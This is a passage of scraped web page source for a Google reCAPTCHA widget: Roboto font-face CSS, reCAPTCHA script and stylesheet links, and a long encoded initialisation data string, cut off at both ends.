  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="APUAWZ7shi9fSiRvUIH4fQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="APUAWZ7shi9fSiRvUIH4fQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="APUAWZ7shi9fSiRvUIH4fQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/DisODw7hiwoRcFcOeV8KqKxnClcKGw5d5KcKUw5BCwrbCnibDksOkPxjCjn42bQbCisO6bMKMw4cPw5bDtMO3w5HCl8KQDcOZwpBbw7DCpDnCj8OawpPDmMK6woZzwqx+TW1Bwo4BNsOmMsO/wrs9w7PCv8OKw6wfKyvCj8Okw5vCtA7DnMK3B8Obw5HDp8Ouw4TDoMKpw67DjggLO0kbK8OvYQjDtDDCnmQgQlAwaMOCw5XDqsKDY8K+w4YxE8KVIcKzwqAjwq0ffMKBw4sOwp7CrHgWQXMnwpXCrXzDg8KAJXjCm8KEwqE5wpzCuR/[base64]/PEpQw63CsCQXV8OLwr0GwrbCkcKUK0svw4jDlDc6wprDkyNZHlvCtnfDlsOAYxx5w4LDh8OawqAAwr/Ds03CqEjCr1LDlkYnGxjCh8KSw7l/OMKDTBtbw5Ykw4c/wpDDgjk8TcOow6PDusKcwpjDvcK1IsK6HsO8AsK+fMK4MMKaw7vCs8ODXMKFbzBjwr7Ck8K/[base64]/CqcKYL2XCi8OeesKxwqM0FsKHdcOEw6E8wqgqGS/DvDzCm3oPVcKhPHjCmBDDr1wFdShGwrxdw4ViwoM9w5bDjknDkMK4w4oDTMK9ME/CrR9Uwq/DqsOxdl54XMOWMsOAZ0DDkMOUCjZgw5BmDsK0WcKcDEpNHMOPw7DDoUdawrQ/[base64]/CrsOMPw13VWDCvi4eKcOsR8KGO3N5w6DDsSHDqMK7b8ONd8K3N8O1RcKWJcOLwqBTwrRLEAXDki8JL2vDqhPDogMhwpEqKQBrXx9bMVTCtsK9ZMKMNMKDw7rCogPDoWLCr8Omwp/DoS9ow6jCscK4wpcueMOdW8OHwpbDoxfChBfCgzkLZMKrZQvDpxYuR8Kzw7JCw4VYZsKUQRckw5jCtzhqRyQ+w5nDlMK3eTbClMOzwp7DkMOew6M/[base64]/DkMOzw5zDo8K4woYuwolNw7pfVMOHwoAUwoLDmcKrw6cvw5DCkMKYXsOUUcOtLMO7HA8Jwoo7w6p/EMO/[base64]/Cv8KdTmdRS3NXKcKDwrhuw6U/woUewpx8w7XCs0FpDcOlw5def8OdwrfCmwcfw7zCkG3CgMKCcmfCi8OORToww6NpwpdSw5JefcKVd8ORHXPCl8OLAMKWUAwaAsOrwrNrw6daKcK9bHQxwrjCmmwvJMKwLFvDjXHDoMKaw67CrnpCQcKmHsKtICjDicOVOCHChcOYaUbCpMK/ZF/[base64]/w6FZw7bCqVdRHSJVw5fCkzbCm8KIw5/[base64]/M8OQaHHDkBPCsMKww5/[base64]/CrsO8woVcOSrCpsONwo5cBMOzSsO7w741E8KeKXEjeGvCvcK+WcOEOsOKaAZzSsK8OMK0QlQ5MAbDgsORw7Bva8OsRhM2EX91w6XCpsO+Wn7DuHPDtSvCgirCvMKowpIJLMOWwrzCozXCnMOMTgTDogw/fxZBYsK5aMKadAnDpTV2w6UDLzLDiMOsw47CjcOneCMlw5jDq0YWTS/CoMKfwrDCqcOfw7bDh8KUw5/DnMO7wp5zN27CucKcKnU/K8Kzw6Uow5jDs8OXw5fDjk7DgcKCwrPCusKBwp1eQcKAKC/[base64]/Dh8KVw4/Ch8OSKcOtwpHDlcKywpAtPMOrci1qw5TCocOEwq3ClmYJGWYXH8K5BzrCjMKVYB3DuMKcw5TDlMK6w6jCrMOzScOdw6TDnMOcbMK/ZMKgw5AFMk7DvEFfOsO7w4LDjMK1ccO8d8OCw7swEEvCjgbDvBRTAyxwcXpCPkUNwpkYw74vwozCtsKjIcKzw73Dk3x2MV0hecKXQy7DjcKCw6/[base64]/BF/Djx8nCMOUdinDvcOWwrJ8fwRHwrUlwoAaC2nCqsKtXiEXJGMVwrDCj8OeOwbCiVXDnksUF8OIe8KVwrcowrvChsO3w4fChsKfw6sPGcK4wpVlMcKNw4PCgm7Cp8O0wrXCv0Rsw67DnmzDs27DnsOJcz3CsVt+w7TDmyk8wp3Co8Kkw6bDvWrDusOow7oDw4fDgU/DvsKIBzx+w4DDnmbDs8KxIcKNY8K2OBLCqg1TXcK8T8ODXD7CvcOew49GHmTDnxkjR8K8wrLCmMK/[base64]/Dn8Ojw47CtsK1w7B7ERTDiMKCw5HDhcOEGj0RK0rDscOvw7oUKMOqVcK6w5hpY8Kpw79Sw4XDuMOTw4nCnMOAwrXCmlXDtQ/CkU/DnMOAW8K9bsOMVMKuwpzDlcOmcybClmJ3wrs6wrkzw4/CtsK6wol3wobCr1UpUlciwrEfwp3DswnCmnt9wrbChBUvDhjDlyhBw67ChG3DvsOVfjw/[base64]/eDtRw6MwwrIBMsOUwqtUGMKQwprCqRPCvRIaPcKjwrzCnTEYw6vDpAtgw5ZHw4w/w7QvCgHDiz3CsXjDnMOvR8O3C8Kww6vDi8KswpkWwrDDssOoKcOmwptHw5V6EjMNMUciwr3CmcOfMjnDl8ObZ8KUKsOfNVPCoMO+wr7Cs240Vx7Dj8KIA8OVwo0gYSPDq1w+wpDDtyrCnELDm8OaVMKUTEPDg2fCuRTDgMOGw4nCs8OrwovDqSQUwp/[base64]/DrMKVN1HCn3rCr8O/NcK/UnPCvMOEwrDDusOZTWHDvWAUwqM5w6DCmUdZwowZbTrDuMKwKMO/woLCtxoswpseIjbCrgLCvEknZ8O8aTzDiSbCjmfDqMKmf8KEYl/[base64]/CucKQKmfCv8KfHy4iwq3Cs3HCncKkwpzDmCnCjyMnw7N/RMOdd2E/wplyPiXCmcKSw4Bgw5ARRS/DtQRpwpw3wr3DsWrDusKNw7VQLjvDiDnCvcO8AcKYw6J+w4oaOcO2w5rChE3CuCHDrsOKRMOhS2zDgTwrI8OKJg8Yw7bCt8O8VTzDtMKsw4YEZAzDs8KVw5jDo8Ogw4hwMFjCnSvCmsKtGzdPSMO4M8K7wpfCjcOtHggrwrlbwpHCpMO3bcOpRcKdwoJ9Zj/[base64]/DoV3DksKuw6DCoFBbw4UPw5nDkMOnwq/Co3RUfWvDs1vDpMO3fsKEJQ1yNBUtccKzwo5dwrTCp3pTwpdtwoJTHmFXw5wWPyvCnXzDmzB/wpVaw7vDosKHecK7SSo0wrzDo8OgJF98w700wqtWPT/CrMKGwoQbHMOxw5jDr2dGFcOvwprDg2drw75UM8OJc0/CrFfCo8KIw7Zgw6vCocK0w7TCr8OiV3PDgMKbwrQ8HsO8w6bDnlInwqEWHVoMwrBGw5/DrsOeRgkyw6xAw7jCksKaNsKNw45yw518JsKWwqQowoDDggdFCxlxwrgzw7LDkMKCwobCqkN4wrF3w67DqmnDpMOCwrowE8OKHxrDjGwXXlrDjMOwIsKDw6FhAWjCricqDcKYw7bCnMK+wqjCocK/wqLDs8ODd0rDocKoc8Oiw7XCkCJMUsOWw4TCucO4wpXCgnTCmsOwTChLRcOnFcK9SQViZsK/EiPCisKpJhMHw7gdWxZjwonCusOgw7jDgMO6Hi9PwrQmwrYdw77CgDQNwoNdwpzDv8OIGcO0w7jCoAXCkcKrMDUwVsKxw5vCrHwSRyDDgXzDsjxLwpbDn8ODdxPDvDsrDcOowrnDg0/DncKAwoZNwr1mHkUoBSRew4zCicK/[base64]/[base64]/[base64]/Chhk8fFsVZDHDlsKiw6zCg8O8wrHCjlTDphVgJ2/[base64]/[base64]/DusK1wqQfE8OtwoLDnBQ5w7YewpvDl8OJw7cQw6cSfQ3ClCt8w6B/wqjCi8OACnzCnVAaIE/CiMOLwpkgw5vCvATDlsOLw4zChcKjCUEzwqJow6MmE8OCAMKvw4LCisOywrrCvMO0w5ocVmzDpX0OCERfw6tYYsKDwr9zwo5Nw5TDosKaMcO3HiPCsELDqHrCpsOPS0o6w7rCisOlCF/DnHpDwrzCmMKlw5bDkHsowrw0PGbCgMONwrlFw7xrw5tlw7HCsznDkMKIYy7DmyssAinClMOGw6vCh8OFcHMjwofDicOvwoI9w4kZw58EZzHDiBDDg8Krwp/DisKSw5Qmw7fDjH/CilNgw6vCncOWCk1/w7Ymw4TCq2QFWsOIfsOdd8OoE8O1wqvDhCPDmcOPw5fCqnczNsK5BMOhMEXDry16TcKrUMKNwpvDj3UGWHLDvMKzwqzDpcKLwoALFDDDhA7CpHI9JVtbw50LEMO/w6DCrMOkwo7CgcOkw6PCmMKDMsKow4AcBsKJAjlFeVvChMKWw5EIwpguwpcDWcOowrTDvQdowqAEVSh1wogTw6R+CMKoM8Oww4PCrsKew6tDw6HDncOrwqTDnMKEbhHDuV7DizYZLWt4L2/Cg8OnRsKHRMOdBMONMcOPW8KvM8ONwojDjwkwScKDZHwHw7nCnyjCjMOqwqrDpj7DvTU0w4M+wpfCpGwswqXCkMK/wprDlnrDpVzDtxnCoWcGw5fCs00NF8KmWHfDpMOTBcKIw5/Cly9GQ8KtZWLDukLDoDQ8w6Qzw7vCgTvChQ3DuWLDnVdFX8K3dcKjOMK/QFrDn8KqwoRDw4HCjsOtw5XCk8KqwrDCkcOqwqvDtsO2w4cJMVd1V0PCgcKQC2NAwoM8w7gJwp3Cmk7CucOiOiHCng3Chg3CoW58YxbDlQJZVzIfwr4Ew7o4bRvDoMOxw5XDv8OmCjNxw45BIcO0w5sJw4dZU8K8w5PDmiEmw49jwpjDuyRDw4Brwq/DjWrDjE/CisO9wrzCvcKwN8OywovDtnIgwrwIwoJ8wphKZsOcwoV3C0t0KAnDlX/CqMOaw6TCjAfDgMKfAHDDv8Kjw7jCqsOMw5/CssK/wpI9w4YywpBVJRRkw54TwrQzwrjDsTPCviBKPQQswoPDkm0uwrXDisO3wo/[base64]/wodoKMObXlPCn3lPw5EGFkVtVxrChsKBw4ULY8O8wr3DvsKJw7QGfH9wacOAw6RCw495FwQEHHHCmcKERU3Dq8OhwocYJ2vDq8KLw73Dv0/DgVfClMK2H1TCsQUKHnbCqMOZwrbCjMK1acOhTHF8wp97w4PCqMOtw4XDhwEnYHFYCTNbw6NIw5ETwokmB8K5woQ/[base64]/DvAhQw5nCucOxw7zCqG5RwoYwFFjDki/DpMOXWcO6wrrCgQHDpsKyw441wrwnw4lnJVfCiG0BEMOJwrM+QG/DqMKYwoohw4MAScOwf8KvbVRqwpZxwrp/w4oVw4VXw7Y+wrfDu8KHE8OuAMOfwo9td8KMdsOmwq9FwpTDgMKMw7bCtj3Dq8KBfCAnXMKMwo3DoMOjP8O+wrLCsSd3w7sKwqkQw5jCoWnDh8KVZMO3QcKeLcODAMOmT8OFw7rCsl/DkcK/[base64]/Dm0LCqMKLw63ChcKeZ8KETcKuw5BIF8K/[base64]/Dn8OXacKGCAPDpMKtw7bDn3Mcwrk9AHUGwq7DvQ/[base64]/DcK+TkZow5jDlgDCqsKlwrcJwqDCicK8wpLClcK4w759wp7DrgsPw4HCqcKbw4bChsOYw5/CrjYlwohdw7DDqsOuw4zDjmfCvsKEw7MaGjkGH1jDpmkUVzvDjTTDuiF+c8KFwo3DvGPCj0NhE8KSw4VoVMKOHAjCnMOewr43DcK7OV7CjcKjw7rDmsKWwofDjBTCuA5FTDE1wqPCqsOrGsKJTm9dLsOiw6F+w5rCkMOowq7DpMO6wrfDo8K/NXTCjXA6wrFWw7rDmcKVYBrCkRpNwq8hw6XDkMOAw7HCsmU/woXCoQghwq10VQfDlsKDwrPDksONVRkUU0BOw7XDn8KiIAHDpjMKwrPDu19DwqrDv8OgQU/[base64]/[base64]/NcKhcjEpLcKkwqI8HcKpwodnWcKEKgpzwqYWJsO8wo/CgsORTAJ5wok7w5zCgBXCscOww6hjGRzCksKmw53CtQZCHsK+w7/DvXbDjcKmw7cqw51dJ3PCtcK7w43Cs0/CmMKdZcOtEw4owqLCgRcnT3QzwrZDw7/[base64]/Dp8Opak/DssKZw69lFg7CqRYgwpJ7w4QaMMKYwoHCljMPT8O2w4gxwpvDvxbCucOhOsO/MMOtBWzDnxzCg8OVw6rCizEudMO1w4HCicO2TnbDrMOiw5UhwozDhcOoMMOxw7zCjsKBwpDCjsO0wo/[base64]/[base64]/ChMKLwqLCgsOlLsOhVsOtwrsVK8OPwo5jw61awoVMwpo+PcOhw67CsSbCpsK2XnYFB8KhworDpAF4wrFNQcKrMsOxWx/[base64]/f8KEZ07CsMO2wpxNw4/Ch8K7w7bDn8OzFAvDhcKRLBXCv3XCiEnCjcKTw5AtYcKxZ2ZEGDhqOlMRw4HCvCMswqjDrn7DtcO6w5wvw4TCli00fCrCu2QzDhDDjhQ/wokaCyvDpsOVwrHCpG9mw4g9wqPDgcOfwrvCuWbDtsOJwrhewrvCpcOnO8KEEB0Sw6I5HcKxWcKqWjxuLsK5wpzCqxnCmU1yw6sSHsKrw7XCnMOvw4xoG8Oaw7XCjwHDjTYiAGFCw58kKWvCtMO7w4xJMTQbdVoFwrB7w7ceKsKbHT9Awo07w6cxUDrDosOawoRuw5/CnnB3QsK5WnFiWMOEwozDosOGDcKDGsK5b8Kqw7MZPShewpBtAWHCtTPCrMK+w6wXwpsvwqkGC0vCpMKBWwYxwrLDtMKSwooWwp/CjcOsw7FALhsuw6VBw4fCucK7KcOqw7RsNcK5w4FKIsOAw55KNm/CgXjCpQbCusKJUcOrw5TClSt0w6MSw5YWwr98w6gGw7RBwqYFwpTCkRrCgBrCnB3CnHhiwpc7acK4woF2DgVGOQQ0w4NvwoowwrTCi1JAMcKiesOoTMKEw5PDvH1dOMOhwqfCpMKew4/ClsK/w7HDtXx4wrsHFS7CucORw7RKE8KzYTtJw7B6csOewovDlX4pw7/DvkXDjsKKwqoyHirCm8K0wrsgHC/DtcOLHsOoa8Ouw58Cw7o8MwvDjMOrPcO3I8OpLnnDnF0wwobCqsOUDmDCimTCk3ZOw7TCg3MAJMOgY8OKwrjCk30RwpPDlh/DmmbCvnrCqVXCoGjDn8K4wr8wc8KmV3jDsAjCn8OgYsOdS2fDnErCvUjDgC3CgMOSKCltwrp5w6rDvMOjw4DDpXjDo8OZw6vCg8OwVQLClw/Dv8OPDsK0KMOMcsOsXMKJw7DDq8O9w5FDOGXCqjrDscKYb8Kkwp7CksOqHHIDV8ONw6ZmT140woZ+FDDCgcOlOsKxwrYUcsKRw6Eow5LDt8K1w6/DkcObwo/[base64]/CnMKIwqLCqsOtE2PDp1jDuMO/w6IowohTwoY4w6giw458wp3DssO7f8KsbcO5cGMHwpfDgcKfw5jClcOlwrlew67CncOkVmErNcOGNMOEGhQMwoLDh8OULcOHfD48w6jCpkfCk0peY8KEDzZBwrDDk8KAw7zDr1pswrkpwp/Dq1zCoRnCrsO0wqzCuC9gQsKVwojClFPCnT0Tw4tgwr3ClcOMUCBhw6I4wqnDvsOgw6FLKzXDgcKeGcO/[base64]/D1vDlzfCu8K1VTTDmVnCuMOwe8OXw7wxw7PDosOOw5Ijw5TDjTQZw7zCoxPCpD/Du8O/w6k/WDrCn8Kbw53CpjXDosK+NsOGwps0c8OeP0XDuMKPwp7DmHTDmXxIwrRNN1MWRk4bwoU2w43ClVlaEcKXw659bcKewr/CiMKxwpTDnQdqwoBywrArw49TWiLDuQA4GsKGw4vDrAzDnURDDUrCg8O5GMOqw5XDg2rCgERWw54xwqHCkhHDlCDCgcKcPsO5wos/DnrCiMKoNcKNaMKVBMO+D8O/P8Otwr7CoFlvwpRVQ0skwr0LwpwDaGonBcOTPsOMw4rDlsKcLkjCvhwXf3rDpjvCrRDCjsOZesKZe2zDsSVJTcK1wpnCnsKfw5ZyemR7w5E+ZifDg0ZIwo5Uw69Zwo7CilfDvsONwqvDk1XDg09kwo/CksKZRsOvF2DDisKEw6MzwqjCpnYWTMKOHcOtwqgcw6x6wpg/HsKfRTgfwqXDgsK5w6nDjEDDs8K8wosSw5YnLEY+wr0ZADBAdMK9wo/DshLClsOOHsOPwqJxwobDnzx8w6jDrcORwqwbC8OGE8KIwppHworDksKKKcO/NUwuw5Yrwq3CtcOAEsO/wpvCqcKOworCrQgrIsKIw45BSiRXw7zCuznCoGHCjcKfWRvCsQrDg8KJMhtoYCYhdsKlw5ZfwqBCUy/CpjVnw6HCr3lIwrLCs2rDjMKWfhNkwoMub3oSwp1pZsKhc8KAw61GCcOPBg7CsU0UFCHDlMKOIcKjUBA3cADDvcO/GF3Cv1bDkX7DjkoIwpTDh8OHVMOcw5HDp8Ovw4XDgmguw5fDswrDsyjCjSVFw55nw5zDv8OBwr/Dm8OdZMKsw5zDvMO8woTDjXdUTDfCn8KvRMONwoFWXFIjw6trIxHDuMOLw7LDhsO6D3bCpibDgl7CkMOFwrAmSzzCgMOYw7JEw4bCl04/JcKkw64QDx7Dr3JZwrrCvcOfI8KxSMKawplFdcO2wrvDh8OZw710QsK5w4zDkyRpX8KbwpjCskzDnsKseGZAVcO0AMKaw61bKsKIwpotcWYew6gqw5c5w4/Dlh7CtsKYa2xiwrRAw6kvwrVCw7xlAcO3U8KgbcKCwpd/w4Vkwq7CoXxcwrRZw4/CpxnDnzApVDVYw5VVBsKKwrDCmMK6wpDDosOkw5I6woxPw59Sw4g1w6LCiV7CgsK4A8KcQ0tPW8KtwqBhZMO6AkBCJsOiUhjCrTgbwr50aMO4d1TCowXDscKiIcOGwrvDlFnDujLDlgB5LsOTw4PCgkIGHF7CnsKMNcKkw7kMw5p/w7jCh8KvEWI7PGdxPMKtW8OZesOMYsOUaR5PIT5swoklPMOaY8KHMsOPwqXDgMKuw5ENwqXCtBoGwpsGw6XCpcOZVcKFShw0wobDpUcgRU4ZQgM/w4diU8Onw4nChgXDsX/[base64]/CpmfClzREw5rDmWLDl8O5wo4vEC0sXwJICA8MN8OUw5YpYHPDrMOpw5PDhMOrw5fDi0PDgMORw6/[base64]/[base64]/DvxDDhcO6wojDvENJw5waw6zDiMOsK28tCsO4PcKsW8OPwp9Qw50EBQDDrl0OUMKbwoESwrjDiwfCqQDDmSvCocOZwqPCpsOkIzMTdcOrw4zDnsOww43Ch8OcK27Cvk/DmcO9UsKTw4Q7wp3CvsOdw4R0w6xPXx1Tw6zDlsO2LMONw6tqwqfDu17CgzvClsOnw7XDo8Owd8KywpE3w7LCl8OIwotiwr3DvzTDqDDDnzEmw7XCkzfCunx1C8KrH8OwwodIw6LDmcOtVcKYI3dIWcOSw4zDt8Onw4nDl8Kfw5/ChsOiCMKnRzzCkmDDr8Oww6PCh8K/wonCgsOSUcKjw6ExaDp2AXjCtcOJHcODwqxpw6cFw6bDucKfw6cJwqzDhMKVTcOdw7tuw7IeI8O/Sy7DvFrCs0Rkw6LCiMK4FADCq18QM2nCq8KpbcObwrUEw6PDucOoIgF4GMOqM2NtUcOCdX7DtyNpwp/[base64]/w6zDuljDlAhcw7DDtW3DvFbChcO1w7HCtz8RYFHDgcOMwrNdw4t9DcKaAEvCuMKzwrHDoAQuE3fDmcO+w4ZyCgDCk8OPwo9mw5vDq8O4fnx4ZcK9w798w6/Di8OmBsKZw4jDosKWw5ZdT39wwpfCvCnCnMOFwqPCocKkFsOtwqrCt28qw5/[base64]/[base64]/DnijDiMKKLsK2wqlMw4DCoW3Dr1/Dvlsfw5pKEMKhE2jDm8KWw6hNVsKmGEXCmz4Zw7/DjsOxQ8Kpw55YB8Oqw6cDccOGw6MSKMKFMcOBWCdhwqLCvj/Dh8OiBcKBwpPCuMOUwqhow6fCtUzCjcOMw7fCg37DlsKFwrZkw4bDj01Cw5hGXXLDocK7w77DvC0RRcKgbsKFK1xYGUTDq8KDw6/DnMK0wpAEwp/DuMOtQCItw7zCtnnDncKDwro/[base64]/FcOiw60kCMKIwp9WW8OmwpHCojbCvcO0dsKKC3HDg2MOw6LCjhzDtF4mwqJ1YlcxbmFDwoVTaBkrw53Dm1YKJ8O5QMK6V1tRNj7Dl8Kfwo52wrLCokofwqfCrAh1K8KbU8KdU1PCtE3DjsKWHsKJwpHDicOdHcKMWcKxbCoiw6ouwr/CiCBUQcOwwrcqwonCnMKIIhfDjMOEwpRsK2HCkhBWwrPCgXfDu8OSH8OUK8Oqc8OFDx/DnkYFE8K1QMOFwqjDj2hUKMOPwpwsByTCncOZwonCjcOSThJ1wr7CqQzDnT87wpUZw7tPwp/CpD8MwoQewpxFw5bCkMKqwqoeDFNxY3UOGCfCv2LCocOEwqh2w5lJEMO3wpd4ZW9zw7c/w7jDt8KDwotuJlzDr8OuDMOAXcO4w4LCgcO7OWPDs2cJH8KabMOpwpHCv0ECBwoEMcOgd8KiJcKGwqlPwovDjMOSCibCtcOUwo5DwqJIw5HCtH9OwqtBZAJvw5bCt2sSC0wow67Dm2k3ZHDDvsO4FwfDhMO3wqs3w5VFZsKhfz9kXcOJAUIjw41/wrcSw5PDo8OSwrAVOTt8wqdTD8OowrrDgWVCBUdVw7YuVGzCvsK7w54bwqAqwqfDhsKaw5gZwoVFwqXDiMKBw4bCtUzCocKTeDM2D112w5RvwrFue8Ojw6nDkx8gMg/DksKtwotrwooCVMKxw6tJdV3CjSNwwp1wwrHCnyrDgyoHw4XDh13DhSDCq8O8w7c5Dyspw59DZsKNUcKHwrTCimLDuT3DiDbDtsOYw43DgMKYXsODFMKqw7tIwokUMUJHacOuJ8OBwog5WQ1AKEV8fMOwMCpJVy/ChMKVwql6woA3BBbDp8KYYcOYE8KUw5XDpcKKN3NDw4LCjiNuwrtQC8KHcMKvwrfCpmTCt8ORdMKqwo95TQ/Co8Ojw6h4w7w7w6DCnsO1cMK2cRhacsKtw7XCnMOfwrMGVsOzwrjCjcOyQQNfMMOuw4kjwpIbbMONwoUKw6gOf8OZwppdwp5bEMOJwo8Ww4bCtgjDk1rDvMKHw6YZwrbDv3/Di0hST8Kpw71Mwp7Ct8K4w7bComPDkcKtw6R8YjXCl8Oaw7bCqwjDj8O2woPDqRHCqMKdf8OkKXARREXDjRDDrMKCV8K8Z8KHOxBDdwpaw4E2w7HCo8KgIcOJLsOdw5ZBaX9QwqVncjTDqk9xUnbCkD/CosKDwpPDhMO7w7tvd1PDqcKXwrLDq38Tw7ohSMKzwqLCi0PChjoRD8Ocw7Z/HVswH8OwBMKzOxrDliXClR4Dw7LCjCR/w5PDp1pUw5/DljIbVhI3LyHCisKCPTlPXMKyeARRwoN1FQwkG2B/CiNlw67DlsK8wrfDhnLDpVpIwrkjw7XCk17CusKbw5U+HR4rJsOZw7bDs1R3w5XCjMKHVEjDtcO4BsKRwrIIwo/Dun4rZQ4CJmjChkRVLMOdwrQnw6tVw5NDwoLCicOvw4NdR1UVP8Khw7pMdMKhXsOAAB7DmUQDwo7ChFjDgMKsU2HDosOUwrHCqEE0wovCh8KTDcOFwq3DvkUwJBbCjsKmw6TCosKWaCJ/XzgPdMKnwpLCp8K6w7LCsVTDoTXDpcKaw5jCpG9pQsK5XMO2cXFOVcO+woQjwpINV0bDscOdFi9VMsKzwofCngM/[base64]/w7EVwp7DghrDkGRQw73DpQsswo/[base64]/CsBtyGsKjwpDCncKfw4/DvMOCw7/DrcKcw77Dm8Kaw4wXw7FtCMOFNsKXw4xnw5PCvBhMLkEMDsKgASR9RsKMMDnDoRNLbX8qwqvCjsOmw77CkMKlRcOCf8KkVXBBw4ZWwpHDmkogb8OZcX3DuinCmsKWNjXDuMOQIMOMWRJlM8OjCcOJIHTDtiJ6w7cdw5I7S8OOw6LCs8K/woDCgsOhw5I7wrVEwp3CqT/ClMOZwrbCnR/DrsOOw49QcMKgFyzChMOeD8KrZsOQwpnCvRbCjMKDacKYJ2www6LDkcKiw54QIsK6w4LCtgDDlsOVJcK9w5Vaw4vChsOkwrrChSUUw4I2w7XDoMO3CcO2w5HCucKqUsOOaxcgw70aw49JwonCix/Ct8OSdBZJwrbDmcO5diAQwpLDlMOmw514wpLDg8OCw5rCg3ZgV3fCmhIVwrjDh8O+LyvCtMOIFMK4HMOkwpHDhB90woXCrkIyIB/DgsO1KWddcjRkwqRRw5FaKcKJaMKadyJCPS7Dq8KUViwuwoMhw7RqVsOtfUcuwrnCtD1Sw4vCu3xWwp/[base64]/DlcKcw4FLZg3CoMOow4LDi8K2wqjCnC4Gw7t+wqrDnQ/DusObYmhrK1cBw4Nub8Kxw4lWWXbDlcK+wqzDvHJ4PsKCPcKLw5AEw71RLMOMEWbDgHNMb8O9wokCwqkMGyJbwp0XX1zCrzDDqcKxw5pPT8KgekHDrsOVw47CsybCmsO/w4TCq8OXbcO8L2vCosKmw7TCrEAYe0PDm3PDmhPDu8Khen1fXcKxHsOOKn0iCWh0w5lEeAnCpGlxJUx+OMO2cxTCl8KEwrXDmik9EsOwFC/[base64]/DsQvDsDvCosKHaUJpeX/CncOLwoTCtFbCoxtSeDDDp8O1WsKvw7NiW8Klwq/Dr8K9csKDVMOCw7QKw7xGw6VgwpvCukfColQIRMKLw44lw6kTbgl2wpoRw7bDusKww5bDjFhjYsKCw6T